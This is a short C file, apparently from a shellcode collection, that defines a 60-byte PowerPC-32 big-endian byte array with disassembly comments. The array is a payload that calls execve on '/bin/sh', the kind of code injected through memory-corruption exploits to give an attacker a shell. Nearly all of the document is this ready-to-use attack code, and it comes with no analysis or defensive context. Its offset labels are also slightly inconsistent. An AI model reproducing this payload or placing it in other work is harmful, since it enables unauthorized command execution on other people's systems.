 // Target architecture : PowerPC-32
// Endian mode         : big

#define SC_2_SIZE 60

char SC_2[] = {
  /* 0000 */ "\x7c\x3f\x0b\x78" /* mr    r31, r1          */
  /* 0004 */ "\x7c\xa5\x2a\x79" /* xor.  r5, r5, r5       */
  /* 0008 */ "\x42\x40\xff\xf9" /* bdzl  0x0              */
  /* 000C */ "\x7f\x08\x02\xa6" /* mflr  r24              */
  /* 0010 */ "\x3b\x18\x01\x34" /* addi  r24, r24, 0x134  */
  /* 0014 */ "\x98\xb8\xfe\xfb" /* stb   r5, -0x105(r24)  */
  /* 0018 */ "\x38\x78\xfe\xf4" /* addi  r3, r24, -0x10c  */
  /* 001C */ "\x90\x61\xff\xf8" /* stw   r3, -8(r1)       */
  /* 0020 */ "\x38\x81\xff\xf8" /* addi  r4, r1, -8       */
  /* 0024 */ "\x90\xa1\xff\xfc" /* stw   r5, -4(r1)       */
  /* 0028 */ "\x3b\xc0\x01\x60" /* li    r30, 0x160       */
  /* 002C */ "\x7f\xc0\x2e\x70" /* srawi r0, r30, 5       */
  /* 0030 */ "\x44\xde\xad\xf2" /* sc    0x6f             */
  /* 0038 */ "\x2f\x62\x69\x6e"
  /* 0038 */ "\x2f\x73\x68\x5a"
};